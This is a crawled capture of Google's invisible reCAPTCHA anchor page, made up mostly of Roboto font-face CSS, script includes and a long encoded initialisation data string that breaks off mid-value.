

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdNo9gUAAAAAOIs2BydxfTh0Gr3d4_JnjQtCFJX&co=aHR0cHM6Ly93d3cuZGlhbmVydXNzZWxsLm5ldDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=69ajzndekj0b
body_size: 48720
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nXSmDP_5_IUDFee8rndo8Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nXSmDP_5_IUDFee8rndo8Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nXSmDP_5_IUDFee8rndo8Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woHChVjDt8Kqf0/CusO4RR/DhsOYVAs4wqFFwrsuwqHCqEvDucO2w5EsdsOzB8ONPsKdQsOtTMO8TMKlB8KLwoEAwoICwqAAwo5lWMKLcUvCoMKCZBs4XREWKMOTbcKXNcKxwp9BUHLCtFbCnkPDl8Ofw4tkTyrDmMK7wrbCtsOawovCvcOew6lhUMKQLw4Gwp/Cr8OySTDCmkFlScKSOWXDm8KrwpZrK8KPwr1pw5bDoMOpGRwJw5jCscKaKlo5w6zDsBrDhH/Dv8ODBMOlBzcdw6PDtT7DoDXDqCxuw5dDKMOWwo/Dmg9OwpJOwpInSsOPwoQhIyTDvjHDs8K4wo5WE8Kpw5dNw6Fcwrltw7p+wqE4w6XCqcKJBVPClWJ3w5IMwqHDr1DDk0xyw7Juwr51w5QUwp7DrxozdcK4YsOxw73CqcOOw7t9wqnDscOBwpPDsHUDwqUiw5DDvT7CtEHDnEbCplrCjcOyw7nDucOpW3JgwqE7wq/DvHbCksKowrLDkgVUAXXDvMOofXMdCsKPZRoewqLDtSHCn8KnLmvCr8OcEcOJw5zCqcObw5fDncKawrXClER4wp8/L8KWw6YFwrlGwrjCognDsMO0bi7CisOla37DvcOabXJEJMOIR8KlwqXCvMOlw4TDm14cFVDDscKswp9ewovDlnfCk8Kuw6PDgsOjwrM4w57DisKKSSjDhxhQLQXDuiJgw4RBNl7DhyvCrcKOXyHDtMK/wrAHIShZG8OYEsKtw43DmcKqwpfCpkUISFLCgMObJcKfwoZoZWLCjcKRwrXDoxE8SgjDrMOlWMKdwp7Coi9ewrt/wqrCoMOhUcOYw5/CiVLCrSEPw5TDvAxDwqfDocKvwrXCgsK0WsOVwr/ChFTCo3LCkXF0w6bDgGrCvcK3JmYMT8O+w4DDlhhZJRHDocOKDMKUwofDszTDsMOTJcOED0ZhVcOXb8O+fCc+UMOMIsKcwo/CmMKMwrPDoxRIw6ljw7/DgsOfJsKPW8KhOcOeF8OpecKrw73DhHPCkmPDjWB+KcKsw6jCg8O2wpfDj8KgcsOJwp3Dp0McEirClirDrwNHMMKmw4bDuSLDuWY8JsOrwrtvwoFoQinCiVUpQ8KVwrnCm8Ouw6dUa8KRIMKMw6x0wqMhwrHDgsK/wqkdTGzCr8K4wpsBwqcCO8OEUMKhw5/DnB87Y8OIF8Kyw7zDtsOlVC9Rw53DnQzDgzvCjQNdClMsNRjDn8O6ERoTwoXCpXnCm2jCj8K4wprDmcKPcy/CnDjCoCNhQV/CuVLCvRjCvMOmJjvDpcKkw5fDgWB7w7R1w7LCgi/[base64]/CvcKaw4Ysw60UVTh/wpXCqD/[base64]/[base64]/CsibDjMOjwoLDnMOLw5kXOcKdw611w5wAw5FeX8OeFcOhwr/DgsKyw7LDnnHCocOhwoDCvcK9w7t/e2gOwq3CrGDDksKdXmN4e8OZVxFGw4rDn8O0w77DsDJcwoIaw4drwpTDhMK/BWgFwo3DjMOUd8KMw4lmDHTCu8KrOhAFwqhSZcK3wqHDox7Cjw/CtcOKAkHDhMOnw7DDnMOaU3TCncOkwoAEemTCvcKjw5Byw4LCjkp1VWfCggHCv8OKKA/CiMKfcnp7O8OWAMKhPMOLwqkfwq/DhBhMe8KTBcKrXMK2NcOdBjDCkGnDvUDDn8KxfcOfKcKswqdDcMKgKMOEwr45w59kO3NIPMOdbW3Cu8KQwr/CucKgw4rCtMO6MsKnb8OJLcOuFsORwqpkw4XCvBDCnF8qSVXCpsKgcWHDjQg8dEnDoE0pwqY8BMKFUGbCngZPwpcSwobCuzTDisOnw5tYw7oDw48rQRjDicOOwrtBU25Nwr7ChBLCncONBcOHW8OHwrzCoB5eGSVaWBzCoGPDtiPD